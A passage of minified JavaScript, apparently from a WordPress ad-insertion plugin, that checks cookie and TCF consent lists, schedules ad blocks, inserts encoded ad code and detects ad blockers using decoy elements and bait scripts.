q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic","!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};var ai_adb_active=!1,ai_adb_counter=0,ai_adb_act_cookie_name="aiADB",ai_adb_pgv_cookie_name="aiADB_PV",ai_adb_page_redirection_cookie_name="aiADB_PR",ai_adb_overlay=(function(){var e=document.createElement('kbd');e.style=b64d('[base64]');var f=document.createElement('div');f.style=b64d('d2lkdGg6IDEwMC4xJTsgei1pbmRleDogNzA1ODsgIGxlZnQ6IDA7ICBjdXJzb3I6IHBvaW50ZXI7IHBvc2l0aW9uOiBmaXhlZDsgIHRvcDogMDsgIGhlaWdodDogMTAwLjEyJTsgIHVzZXItc2VsZWN0OiBub25lOw==');e.append(f);e.append(document.createElement('div'));f=document.createElement('div');f.append(e);e=f;var f=document.createElement('div');f.style=b64d('bGVmdDogMDsgIGN1cnNvcjogcG9pbnRlcjsgIHRvcDogMDsgcG9zaXRpb246IGZpeGVkOyB6LWluZGV4OiA3MjA3ODsgIGhlaWdodDogMTAwLjgzJTsgIHVzZXItc2VsZWN0OiBub25lOyAgd2lkdGg6IDEwMC42NSU7');e.append(f);e.append(document.createElement('div'));f=document.createElement('span');f.append(e);e=f;e.append(document.createElement('div'));var f=document.createElement('div');f.style=b64d('aGVpZ2h0OiAxMDAuOCU7IHotaW5kZXg6IDE2NTc7ICB3aWR0aDogMTAwLjY0JTsgIHRvcDogMDsgIGxlZnQ6IDA7ICB1c2VyLXNlbGVjdDogbm9uZTsgcG9zaXRpb246IGZpeGVkOyAgY3Vyc29yOiBwb2ludGVyOw==');e.prepend(f);var f=document.createElement('div');f.style=b64d('bGVmdDogMDsgIHRvcDogMDsgei1pbmRleDogODEwNjI7ICB3aWR0aDogMTAwLjI1JTsgIGN1cnNvcjogcG9pbnRlcjsgIHVzZXItc2VsZWN0OiBub25lOyAgaGVpZ2h0OiAxMDAuNDQlOyBwb3NpdGlvbjogZml4ZWQ7');e.append(f);e.append(document.createElement('div'));f=document.createElement('section');f.append(e);e=f;return e})(),ai_adb_message_window=(function(){var e=document.createElement('ins');e.style=b64d('[base64]');e.innerHTML=b64d('[base64]');var f=document.createElement('div');f.style=b64d('[base64]');e.append(document.createElement('p'));e.append(f);f=document.createElement('section');f.append(e);e=f;var f=document.createElement('div');f.style=b64d('[base64]');e.append(f);e.prepend(document.createElement('p'));var f=document.createElement('div');f.style=b64d('[base64]');e.append(document.createElement('p'));e.append(f);f=document.createElement('kbd');f.append(e);e=f;var f=document.createElement('div');f.style=b64d('[base64]');e.append(f);e.prepend(document.createElement('p'));var f=document.createElement('div');f.style=b64d('[base64]');e.append(document.createElement('p'));e.append(f);f=document.createElement('div');f.append(e);e=f;e.prepend(document.createElement('p'));e.prepend(document.createElement('p'));var f=document.createElement('div');f.style=b64d('[base64]');e.append(document.createElement('p'));e.append(f);f=document.createElement('div');f.append(e);e=f;var f=document.createElement('div');f.style=b64d('[base64]');e.append(document.createElement('p'));e.append(f);f=document.createElement('kbd');f.append(e);e=f;var f=document.createElement('div');f.style=b64d('[base64]');e.append(f);e.prepend(document.createElement('p'));return e})(),ai_adb_message_undismissible=0,ai_adb_message_cookie_lifetime=30,ai_adb_devices=6,ai_adb_action=0,ai_adb_page_views="",ai_adb_selectors="",ai_adb_redirection_url="",ai_block_class="code-block",ai_adb_content_css_begin_class="wp-slider0-pre90",ai_adb_content_css_end_class="wp-slider1-pre91",ai_adb_content_delete_begin_class="wp-slider2-pre92",ai_adb_content_delete_end_class="wp-slider3-pre93",ai_adb_content_replace_begin_class="wp-slider4-pre94",ai_adb_content_replace_end_class="wp-slider5-pre95",ai_adb_cookie_value="cdacdfdf",ai_adb_name_1="dqwpediwqswqma",ai_adb_name_2="eedaafea",ai_adb_attribute='ZGF0YS1kYXRhLW1hc2s=',ai_adb_message_code_1=function(){},ai_adb_message_code_2=function(){},ai_adb_message_code_3=function(){},ai_adb_message_code_4=function(){},ai_adb_message_code_5=function(){},ai_adb_message_code_6=function(){window.AI_ADB_STATUS_MESSAGE=6};if("undefined"!==typeof ai_adb_action){function q(){document.querySelectorAll("."+ai_adb_content_css_begin_class).forEach((b,c)=>{c=b.parentElement;null!=c.closest(".ai-debug-block")&&(c=c.parentElement.parentElement);null!=c.closest("."+ai_block_class)&&(c=c.parentElement);var d="display: none !important;";"undefined"!=typeof b.getAttribute("data-css")&&(d=b.dataset.css);var e="p";null!=b.getAttribute("data-selectors")&&(b=b.dataset.selectors,""==b&&(b="p"),e=b);var a=!1;c.querySelectorAll("."+ai_adb_content_css_begin_class+", ."+ai_adb_content_css_end_class+", "+e).forEach((f,g)=>{f.classList.contains(ai_adb_content_css_begin_class)?(f.remove(),a=!0):f.classList.contains(ai_adb_content_css_end_class)?(f.remove(),a=!1):a&&(g=f.getAttribute("style"),null==g?g="":(g=g.trim(),""!=g&&";"!=g[g.length-1]&&(g+=";")),""!=d&&(d=" "+d),f.setAttribute("style",g+d))})});document.querySelectorAll("."+ai_adb_content_delete_begin_class).forEach((b,c)=>{c=b.parentElement;null!=c.closest(".ai-debug-block")&&(c=c.parentElement.parentElement);null!=c.closest("."+ai_block_class)&&(c=c.parentElement);var d="p";null!=b.getAttribute("data-selectors")&&(b=b.dataset.selectors,""==b&&(b="p"),d=b);var e=!1;c.querySelectorAll("."+ai_adb_content_delete_begin_class+", ."+ai_adb_content_delete_end_class+", "+d).forEach((a,f)=>{a.classList.contains(ai_adb_content_delete_begin_class)?(a.remove(),e=!0):a.classList.contains(ai_adb_content_delete_end_class)?(a.remove(),e=!1):e&&a.remove()})});document.querySelectorAll("."+ai_adb_content_replace_begin_class).forEach((b,c)=>{c=b.parentElement;null!=c.closest(".ai-debug-block")&&(c=c.parentElement.parentElement);null!=c.closest("."+ai_block_class)&&(c=c.parentElement);var d="";null!=b.getAttribute("data-text")&&(d=b.dataset.text);var e="";null!=b.getAttribute("data-css")&&(e=b.dataset.css);var a="p";null!=b.getAttribute("data-selectors")&&(b=b.dataset.selectors,""==b&&(b="p"),a=b);var f=!1;c.querySelectorAll("."+ai_adb_content_replace_begin_class+", ."+ai_adb_content_replace_end_class+", "+a).forEach((g,h)=>{g.classList.contains(ai_adb_content_replace_begin_class)?(g.remove(),f=!0):g.classList.contains(ai_adb_content_replace_end_class)?(g.remove(),f=!1):f&&(g.innerText=0!=d.length?Array(Math.round(g.innerText.length/(d.length+1))+1).join(d+" ").trim():"",""!=e&&(h=g.getAttribute("style"),null==h?h="":(h=h.trim(),""!=h&&";"!=h[h.length-1]&&(h+=";")),""!=e&&(e=" "+e),g.setAttribute("style",h+e)))})})}function l(b){"undefined"==typeof b&&(b=document.querySelector("body"));window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=b.hasOwnProperty("0")?b[0]:[]);var c=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute)),d="string"===typeof c?c==b64d("bWFzaw=="):null;if("string"===typeof c&&"boolean"===typeof d)if(d){do{var e=!1;b.querySelectorAll(".ai-adb-hide").forEach((a,f)=>{a.style.display="none";a.style.visibility="hidden";a.classList.remove("ai-adb-hide");f=a.closest("div[data-ai]");if(null!=f&&a.hasAttribute("data-ai")){var g=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof g&&g.constructor===Array&&(g[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(g))))}ai_disable_processing(a)});b.querySelectorAll(".ai-adb-show").forEach((a,f)=>{a.style.display="block";a.style.visibility="visible";a.classList.remove("ai-adb-show");"code"in a.dataset&&(f=b64d(a.dataset.code),a.innerHTML+=f,e=!0,"function"==typeof ai_process_elements&&ai_process_elements());if(a.hasAttribute("data-ai-tracking")){f=a.getAttribute("data-ai-tracking");var g=a.closest("div[data-ai]");null!=g&&g.hasAttribute("data-ai")&&(a.classList.contains("ai-no-tracking")&&(a=JSON.parse(b64d(g.getAttribute("data-ai"))),"undefined"!==typeof a&&a.constructor===Array&&(a[1]="",f=b64e(JSON.stringify(a)))),g.setAttribute("data-ai",f))}})}while(e);setTimeout(function(){"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers()},15);setTimeout(q,10)}else b.querySelectorAll(".ai-adb-hide").forEach((a,f)=>{a.classList.remove("ai-adb-hide");0==a.offsetHeight&&null!=a.closest(".ai-adb-show")&&(a=a.closest("div[data-ai]"),a.hetAttribute("data-ai")&&(f=JSON.parse(b64d(a.getAttribute("data-ai"))),"undefined"!==typeof f&&f.constructor===Array&&(f[1]="",a.setAttribute("data-ai",b64e(JSON.stringify(f))),a.classList.add("ai-viewport-0"),a.style.display="none")))}),b.querySelectorAll(".ai-adb-show").forEach((a,f)=>{ai_disable_processing(a);a.classList.remove("ai-adb-show")})}ai_adb_detection_type_log=function(b){var c=ai_adb_detection_type(b),d=document.querySelector("#ai-adb-events");if(null!=d){var e=d.innerText;d.innerText=(""!=e?e+", ":e+", EVENTS: ")+b}return c};ai_adb_detection_type=function(b){return""};var ai_adb_detected=function(b){function c(){"undefined"!==typeof AiCookies?setTimeout(function(){ai_adb_detected_actions(b)},2):setTimeout(c,250)}c()},ai_disable_processing=function(b){document.querySelectorAll(".ai-lazy").forEach((c,d)=>{c.classList.remove("ai-lazy")});document.querySelectorAll(".ai-manual").forEach((c,d)=>{c.classList.remove("ai-manual")});document.querySelectorAll(".ai-rotate").forEach((c,d)=>{c.classList.remove("ai-unprocessed");c.removeAttribute("data-info")});document.querySelectorAll(".ai-list-data").forEach((c,d)=>{c.classList.remove("ai-list-data")});document.querySelectorAll(".ai-ip-data").forEach((c,d)=>{c.classList.remove("ai-ip-data")});document.querySelectorAll("[data-code]").forEach((c,d)=>{c.removeAttribute("data-code")})},ai_adb_detected_actions=function(b){window.jQuery&&window.jQuery.fn&&ai_adb_overlay instanceof jQuery&&(ai_adb_overlay=ai_adb_overlay.hasOwnProperty("0")?ai_adb_overlay[0]:[]);ai_adb_message_window.hasOwnProperty("0")&&(ai_adb_message_window=ai_adb_message_window[0]);if(!ai_adb_active){ai_adb_active=!0;document.querySelector(b64d("Ym9keQ==")).setAttribute(b64d(ai_adb_attribute),b64d("bWFzaw=="));k(function(){l()});"undefined"!==typeof MobileDetect&&(new MobileDetect(window.navigator.userAgent)).is("bot")&&(ai_adb_action=0);if(""!=ai_adb_page_views){if(ai_adb_page_views.includes(",")){var c=ai_adb_page_views.split(",");b=parseInt(c[0]);c=parseInt(c[1])}else b=parseInt(ai_adb_page_views),c=0;var d=1,e=AiCookies.get(ai_adb_pgv_cookie_name);"undefined"!=typeof e&&(d=parseInt(e)+1);if(d<=b){AiCookies.set(ai_adb_pgv_cookie_name,d,{expires:365,path:"/"});window.ai_d1=d;ai_adb_message_code_1();return}if(0!=c&&(AiCookies.set(ai_adb_pgv_cookie_name,d,{expires:365,path:"/"}),0!=(d-b-1)%c)){window.ai_d1=d;ai_adb_message_code_1();return}}if(0==ai_adb_message_cookie_lifetime||1==ai_adb_action&&ai_adb_message_undismissible)AiCookies.remove(ai_adb_act_cookie_name,{path:"/"});else{e=AiCookies.get(ai_adb_act_cookie_name);if("undefined"!=typeof e&&e==ai_adb_cookie_value){ai_adb_message_code_2();return}AiCookies.set(ai_adb_act_cookie_name,ai_adb_cookie_value,{expires:ai_adb_message_cookie_lifetime,path:"/"})}0==ai_adb_action?(ai_dummy=16,ai_adb_message_code_6(),ai_dummy++):(ai_adb_message_code_3(),ai_dummy=13);switch(ai_adb_action){case 1:ai_adb_message_undismissible?(ai_adb_overlay.querySelectorAll('[style*="cursor"]').forEach((a,f)=>{a.style.cursor="no-drop"}),ai_adb_message_window.querySelectorAll('[style*="cursor"]').forEach((a,f)=>{a.style.cursor="no-drop"})):(ai_adb_overlay.addEventListener("click",a=>{ai_adb_overlay.remove();ai_adb_message_window.remove()}),ai_adb_message_window.addEventListener("click",a=>{ai_adb_message_window.remove();ai_adb_overlay.remove()}),window.addEventListener("keydown",a=>{27===a.keyCode&&(ai_adb_overlay.click(),ai_adb_message_window.click())}));b=document.querySelector(b64d("Ym9keQ==")).children;m(ai_adb_overlay,b.item(Math.floor(Math.random()*b.length)));m(ai_adb_message_window,b.item(Math.floor(Math.random()*b.length)));break;case 2:""!=ai_adb_redirection_url&&(b=!0,"http"==ai_adb_redirection_url.toLowerCase().substring(0,4)?window.location.href==ai_adb_redirection_url&&(b=!1):window.location.pathname==ai_adb_redirection_url&&(b=!1),b?(e=AiCookies.get(ai_adb_page_redirection_cookie_name),"undefined"==typeof e&&(b=new Date,b.setTime(b.getTime()+1E4),AiCookies.set(ai_adb_page_redirection_cookie_name,window.location.href,{expires:b,path:"/"}),"?"==ai_adb_redirection_url.substr(ai_adb_redirection_url.length-1)&&(ai_adb_redirection_url=ai_adb_redirection_url.slice(0,-1),ai_adb_redirection_url+=location.search),window.location.replace(ai_adb_redirection_url))):AiCookies.remove(ai_adb_page_redirection_cookie_name,{path:"/"}))}}},ai_adb_undetected=function(b){setTimeout(function(){ai_adb_active||ai_adb_undetected_actions(b)},200)},ai_adb_undetected_actions=function(b){ai_adb_counter++;ai_adb_active||4!=ai_adb_counter||(document.querySelector(b64d("Ym9keQ==")).setAttribute(b64d(ai_adb_attribute),b64d("Y2xlYXI=")),ai_dummy=11,ai_adb_message_code_4(),ai_dummy=14,l())};0&&k(function(){ai_adb_detected(0)});function n(b,c){var d=document.createElement("script");d.src="https://aspirasipos.com/wp-content/plugins/ad-inserter/js/"+b+".js?ver="+(new Date).getTime();var e=document.getElementsByTagName("head")[0],a=!1;d.onerror=function(){c&&c();d.onerror=null;e.removeChild(d)};d.onload=d.onreadystatechange=function(){a||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(a=!0,c&&c(),d.onload=d.onreadystatechange=null,e.removeChild(d))};e.appendChild(d)}const r=async()=>{try{const b=await fetch(b64d("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM="),{method:"HEAD",cache:"no-cache",credentials:"same-origin"});return b.ok&&b.headers.get("Content-Length")?!0:!1}catch(b){return!1}};null!=document.querySelector(b64d("I2FpLWFkYi1ncw=="))&&window.addEventListener("load",async()=>{await r()?ai_adb_undetected(13):ai_adb_detected(13)});window.addEventListener("load",b=>{function c(){document.getElementById(ai_adb_name_1)?ai_adb_undetected(1):ai_adb_active&&!ai_debugging_active||ai_adb_detected(1)}function d(){"undefined"==typeof window[ai_adb_name_2]?(!ai_adb_active||ai_debugging_active)&&ai_adb_detected(2):ai_adb_undetected(2)}function e(){var a=document.querySelector(b64d("I2FpLWFkYi1nYQ=="));null!=a&&(a.clientWidth*a.clientHeight?ai_adb_undetected(5):(!ai_adb_active||ai_debugging_active)&&ai_adb_detected(5));a=document.querySelector(b64d("I2FpLWFkYi1tbg=="));null!=a&&(a.clientWidth*a.clientHeight?ai_adb_undetected(6):(!ai_adb_active||ai_debugging_active)&&ai_adb_detected(6));a=document.querySelector(b64d("I2FpLWFkYi1kYmxjbGs="));null!=a&&(a.clientWidth*a.clientHeight?ai_adb_undetected(8):(!ai_adb_active||ai_debugging_active)&&ai_adb_detected(8));a=document.querySelector(b64d("I2FpLWFkYi1xdQ=="));null!=a&&(a.clientWidth*a.clientHeight?ai_adb_undetected(14):(!ai_adb_active||ai_debugging_active)&&ai_adb_detected(14));a=document.querySelector(b64d("I2FpLWFkYi1leg=="));null!=a&&(a.clientWidth*a.clientHeight?ai_adb_undetected(15):(!ai_adb_active||ai_debugging_active)&&ai_adb_detected(15));a=document.querySelector(b64d("I2FpLWFkYi1ndG0="));null!=a&&(a.clientWidth*a.clientHeight?ai_adb_undetected(16):(!ai_adb_active||ai_debugging_active)&&ai_adb_detected(16));a=document.querySelector(b64d("I2FpLWFkYi1kaQ=="));null!=a&&(a.clientWidth*a.clientHeight?ai_adb_undetected(17):(!ai_adb_active||ai_debugging_active)&&ai_adb_detected(17))}if("undefined"!==typeof MobileDetect&&(b=new MobileDetect(window.navigator.userAgent),6!=ai_adb_devices))switch(ai_adb_devices){case 0:if(b.mobile())return!1;break;case 1:if(!b.mobile())return!1;break;case 2:if(!b.tablet())return!1;break;case 3:if(!b.phone())return!1;break;case 4:if(b.phone())return!1;break;case 5:if(b.tablet())return!1}setTimeout(function(){e();setTimeout(function(){ai_adb_active||setTimeout(function(){e()},400)},5)},1050);setTimeout(function(){var a="undefined"!==typeof ai_adb_fe_dbg;null!=document.querySelector(b64d("I2FpLWFkYi1hZHM="))&&(document.getElementById(ai_adb_name_1)?c():n("ads",c));null!=document.querySelector(b64d("I2FpLWFkYi1zcG9uc29ycw=="))&&("undefined"==typeof window[ai_adb_name_2]?n("sponsors",d):d());var f=b64d("I2Jhbm5lci1hZHZlcnQtY29udGFpbmVy"),g=b64d("I2Jhbm5lci1hZHZlcnQtY29udGFpbmVyIGltZw==");null!=document.querySelector(f)&&null!=document.querySelector(g)&&(0===document.querySelector(g).offsetHeight?(!ai_adb_active||a)&&ai_adb_detected(3):ai_adb_undetected(3),document.querySelector(g).remove());null!=document.querySelector(b64d("I2FpLWFkYi1iYW5uZXI="))&&("undefined"==typeof window.ad_banner?(!ai_adb_active||ai_debugging_active)&&ai_adb_detected(11):ai_adb_undetected(11));null!=document.querySelector(b64d("I2FpLWFkYi0zMDB4MjUw"))&&("undefined"==typeof window.ad_300x250?(!ai_adb_active||ai_debugging_active)&&ai_adb_detected(12):ai_adb_undetected(12))},1150)});function k(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)}function m(b,c){c.parentNode.insertBefore(b,c.nextSibling)}k(function(){ai_debugging_active="undefined"!==typeof ai_adb_fe_dbg;setTimeout(function(){null!=document.querySelector("#ai-adb-bar")&&document.querySelector("#ai-adb-bar").addEventListener("click",e=>{AiCookies.remove(ai_adb_act_cookie_name,{path:"/"});AiCookies.remove(ai_adb_pgv_cookie_name,{path:"/"});ai_adb_message_code_5();ai_dummy=15})},5);if((!ai_adb_active||ai_debugging_active)&&""!=ai_adb_selectors){var b=0,c=0,d=ai_adb_selectors.split(",");d.forEach((e,a)=>{d[a]=d[a].trim();null!=document.querySelector(d[a])&&document.querySelectorAll(d[a]).forEach((f,g)=>{var 